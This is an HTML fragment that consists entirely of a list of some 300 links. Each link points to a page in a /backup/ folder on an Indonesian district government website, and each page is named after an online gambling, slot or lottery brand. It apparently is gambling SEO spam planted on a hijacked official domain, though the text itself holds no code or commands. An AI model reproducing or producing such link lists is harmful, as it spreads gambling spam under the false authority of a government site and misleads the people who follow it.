<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lgoking.html">lgoking</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/starwin88.html">starwin88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ratu303.html">ratu303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mega288.html">mega288</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/indobet.html">indobet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/alexabet88.html">alexabet88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bola99.html">bola99</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ablbet.html">ablbet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/396club.html">396club</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/liga855.html">liga855</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/klubvegas.html">klubvegas</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lgowin.html">lgowin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slotindo.html">slotindo</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/virtusplay.html">virtusplay</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/doyan303.html">doyan303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/arenamega.html">arenamega</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gobanbet.html">gobanbet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/giga138.html">giga138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ligajago.html">ligajago</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/papa303.html">papa303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ozon88.html">ozon88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/suria88.html">suria88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/islot99.html">islot99</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lt88sport.html">lt88sport</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rrqslot188.html">rrqslot188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/perihoki.html">perihoki</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bimagacor.html">bimagacor</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/yuki77.html">yuki77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slot100.html">slot100</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/zoslot.html">zoslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lambo234.html">lambo234</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ultra138.html">ultra138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/btvslot.html">btvslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mamen123.html">mamen123</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bitbola.html">bitbola</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mile303.html">mile303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/freebet88.html">freebet88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lgogacor.html">lgogacor</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bimahoki.html">bimahoki</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/surgagacor.html">surgagacor</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/hiu77.html">hiu77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ugplay88.html">ugplay88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bintangbet88.html">bintangbet88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/savaya303.html">savaya303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/hbi680.html">hbi680</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/cuan680.html">cuan680</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/asia680.html">asia680</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/taipan3388.html">taipan3388</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/asik138.html">asik138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sake77.html">sake77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/zola77.html">zola77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gigaslot88.html">gigaslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/surga77.html">surga77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/jutawan188.html">jutawan188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/boomnesia.html">boomnesia</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/tarkam88.html">tarkam88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/megapulsa88.html">megapulsa88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/megajudi303.html">megajudi303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/giga5000.html">giga5000</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kitawin.html">kitawin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/api5000.html">api5000</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/iconwin.html">iconwin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/flazzslot.html">flazzslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kiss138.html">kiss138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kece88.html">kece88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gbo338.html">gbo338</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gacor188.html">gacor188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/masterplay99.html">masterplay99</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sgm234.html">sgm234</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/abang303.html">abang303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mulus88.html">mulus88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pion168.html">pion168</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/hobislot77.html">hobislot77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/vegas688.html">vegas688</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ligaprofit.html">ligaprofit</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kera77.html">kera77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/danaslot.html">danaslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mini1221.html">mini1221</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/n78slot.html">n78slot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slotking69.html">slotking69</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/duniabet38.html">duniabet38</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ligalgo.html">ligalgo</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/panda99.html">panda99</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/surya303asia.html">surya303asia</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/fyp138.html">fyp138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bonekslot.html">bonekslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/hakabet.html">hakabet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lgo234.html">lgo234</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pansos123.html">pansos123</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/romawibet.html">romawibet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dora55.html">dora55</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ugmaxwin.html">ugmaxwin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/supergacor88.html">supergacor88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/duniawin77.html">duniawin77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/vipslot188.html">vipslot188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/alus88.html">alus88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/modalhoki88.html">modalhoki88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/indosultan69.html">indosultan69</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mplay777.html">mplay777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/royalgacor.html">royalgacor</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/petir99.html">petir99</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bandarsloto.html">bandarsloto</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mahongbet.html">mahongbet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/vip579.html">vip579</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mdnslot.html">mdnslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/hsowin.html">hsowin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/jp368.html">jp368</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/juara228.html">juara228</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/megafafa.html">megafafa</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/warungvegas.html">warungvegas</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sinarvegas.html">sinarvegas</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/nice88slot.html">nice88slot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/savayaslot.html">savayaslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gala288.html">gala288</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/roketplay.html">roketplay</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/win247.html">win247</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/den168.html">den168</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/iwin918.html">iwin918</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ayojudi.html">ayojudi</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/megasloto188.html">megasloto188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mabosbet.html">mabosbet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/uwakslot.html">uwakslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/profit303.html">profit303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/qq333bet.html">qq333bet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/royal188bet.html">royal188bet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/indogaming.html">indogaming</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ucokbet.html">ucokbet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/winslot.html">winslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lazawin.html">lazawin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/luxury1288.html">luxury1288</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pbowin.html">pbowin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lineslot88.html">lineslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/storebet88.html">storebet88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/oscarplay.html">oscarplay</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/athena666.html">athena666</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/oborslot88.html">oborslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/superspin555.html">superspin555</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/menara188.html">menara188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dewigg.html">dewigg</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dewi5000.html">dewi5000</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/idn96.html">idn96</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/macaoslot.html">macaoslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ug88asia.html">ug88asia</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lgoindo.html">lgoindo</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lgodewa.html">lgodewa</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lgogoal.html">lgogoal</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/indovegas99.html">indovegas99</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/arenaslot99.html">arenaslot99</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bolapedia88.html">bolapedia88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/jw001.html">jw001</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sinar89.html">sinar89</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/nongki303.html">nongki303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mabar189.html">mabar189</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/merpati77.html">merpati77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/liveslot365.html">liveslot365</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pokerseri.html">pokerseri</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/botaksport.html">botaksport</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/popularwin.html">popularwin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/jagoan777.html">jagoan777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/simbolslot.html">simbolslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/chips303.html">chips303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/nine303.html">nine303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sob77.html">sob77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/danauhoki88.html">danauhoki88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sukses303.html">sukses303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gamewin777.html">gamewin777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/aneka88.html">aneka88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/makmur303.html">makmur303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/badak328.html">badak328</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sarjanaslot.html">sarjanaslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/batarabet.html">batarabet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/prima168.html">prima168</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/destiny303.html">destiny303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/senangcasino88.html">senangcasino88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slot5000.html">slot5000</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bingo4d.html">bingo4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/shopislot.html">shopislot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sbctoto.html">sbctoto</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/key4d.html">key4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sakti4d.html">sakti4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kpktoto.html">kpktoto</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/tokeslot88.html">tokeslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/totovip.html">totovip</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bel4d.html">bel4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/judisgp.html">judisgp</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/agen633.html">agen633</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/raja853.html">raja853</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/situsslot303.html">situsslot303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/wahana99.html">wahana99</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bimasaktibet.html">bimasaktibet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/nicewin88.html">nicewin88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/colowin.html">colowin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/atta4d.html">atta4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/togaplay.html">togaplay</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/glory303.html">glory303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/deltabet88.html">deltabet88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dewapetir88.html">dewapetir88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gudangslot88.html">gudangslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/wslot188.html">wslot188</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/monaco138.html">monaco138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/surya89.html">surya89</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/seroja88.html">seroja88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/hokislot.html">hokislot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/Bataravip.html">Bataravip</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/imbaslot.html">imbaslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gaswin.html">gaswin</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mywin138.html">mywin138</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dota88.html">dota88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/enak4d.html">enak4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sultan5000.html">sultan5000</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/303royal.html">303royal</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/glowin88.html">glowin88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/playking88.html">playking88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/rp369.html">rp369</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/omg303.html">omg303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pusat4d.html">pusat4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dnatoto.html">dnatoto</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slot97.html">slot97</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mbak4d.html">mbak4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slot39.html">slot39</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/totonusa.html">totonusa</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kuy4d.html">kuy4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/harum4d.html">harum4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/asian4d.html">asian4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dugemslot.html">dugemslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/vegas4d.html">vegas4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/depe4d.html">depe4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kuta4d.html">kuta4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/olxslot.html">olxslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sbclive4d.html">sbclive4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sobatgaming.html">sobatgaming</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/crot4d.html">crot4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/murah4d.html">murah4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/android4d.html">android4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/totoakurat.html">totoakurat</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pools303.html">pools303</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/togel288.html">togel288</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lambor88.html">lambor88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/cika4d.html">cika4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lokasi4d.html">lokasi4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ldbplay.html">ldbplay</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dolly4d.html">dolly4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slothk.html">slothk</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pria4d.html">pria4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/royal378.html">royal378</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/betwin4d.html">betwin4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slot88ku.html">slot88ku</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/presidenslot.html">presidenslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/eurogacor.html">eurogacor</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kenzototo.html">kenzototo</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/number4d.html">number4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kokototo.html">kokototo</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ayah4d.html">ayah4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pragmatic4d.html">pragmatic4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ag4d.html">ag4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ladangmas.html">ladangmas</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/xo4d.html">xo4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dana4d.html">dana4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/senang4d.html">senang4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/suara4d.html">suara4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/wasiat4d.html">wasiat4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dewa4dku.html">dewa4dku</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/monyetjp.html">monyetjp</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ahha4d.html">ahha4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mas4d.html">mas4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/dragon4d.html">dragon4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/nada4d.html">nada4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/wawasan4d.html">wawasan4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/oyo4d.html">oyo4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/jayaslot4d.html">jayaslot4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/uang4d.html">uang4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/angsa4d.html">angsa4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/raden4d.html">raden4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/v88toto.html">v88toto</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/888togel.html">888togel</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/lux88togel.html">lux88togel</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sultantogel88.html">sultantogel88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/sakauslot.html">sakauslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/pink4d.html">pink4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/restoslot4d.html">restoslot4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/vwslot.html">vwslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/slotgacor4d.html">slotgacor4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/halusbet77.html">halusbet77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/mansion77.html">mansion77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ups4d.html">ups4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/superbandar.html">superbandar</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gsnslot.html">gsnslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/peluru4d.html">peluru4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/zeusbola.html">zeusbola</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/spacetogel.html">spacetogel</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/Winlive4d.html">Winlive4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/ubud4d.html">ubud4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/janda4d.html">janda4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/postogel.html">postogel</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/eyangslot.html">eyangslot</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/wslot99.html">wslot99</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/aktif4d.html">aktif4d</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/cucubet.html">cucubet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/jantanslot88.html">jantanslot88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/susubet.html">susubet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/texas77.html">texas77</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/bandar999.html">bandar999</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kilat88.html">kilat88</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/totomaniac.html">totomaniac</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/gogelbet.html">gogelbet</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/kijang777.html">kijang777</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/terbitjp.html">terbitjp</a></li>
<li><a href="https://kec-silathulu.kapuashulukab.go.id/backup/tank4d.html">tank4d</a></li>
